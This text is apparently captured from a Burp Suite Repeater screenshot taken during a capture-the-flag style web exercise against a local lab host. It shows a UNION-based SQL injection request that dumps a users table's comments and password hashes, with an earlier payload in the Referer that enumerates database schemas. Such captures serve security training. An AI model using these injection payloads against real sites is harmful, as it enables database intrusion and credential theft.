 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://192.168.199.129
Request
Raw Params Headers Hex
GET /?page=member&id=1+union+select+Commentaire%2Ccountersign+from+users&Submit=Submit
HTTP/1.1
Host: 192.168.199.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://192.168.199.129/?page=member&id=1+union+select+schema_name%2C+null+from+information_
schema.schemata&Submit=Submit
Cookie: I_am_admin=99dde1d35d1fdd283924d84e6d9f1d820
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
ID: 1 union select Commentaire,countersign from users
First name: Barack Hussein
Surname : Obama
ID: 1 union select Commentaire,countersign from users
First name: Amerca !
Surname : 2b3366bcfd44f540e630d4dc2b9b06d9
ID: 1 union select Commentaire,countersign from users
First name: Ich spreche kein Deutsch.
Surname : 60e9032c586fb422e2c16dee6286cf10
ID: 1 union select Commentaire,countersign from users
First name: ????? ????????????? ?????????
Surname : e083b24a01c483437bcf4a9eea7c1b4d
ID: 1 union select Commentaire,countersign from users
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 5ff9d0165b4f92b14994e5c685cdce28
Search member by ID:
Submit